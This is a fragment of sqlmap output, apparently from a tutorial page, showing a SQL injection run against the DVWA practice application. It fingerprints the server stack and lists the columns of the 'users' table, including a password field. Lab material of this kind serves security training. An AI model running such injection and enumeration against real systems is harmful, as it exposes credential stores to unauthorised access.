 [08:35:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[08:35:20] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:35:20] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
<< back | track 5
[08:35:20] [INFO] fetched data logged to text files under '/root/.sqlmap/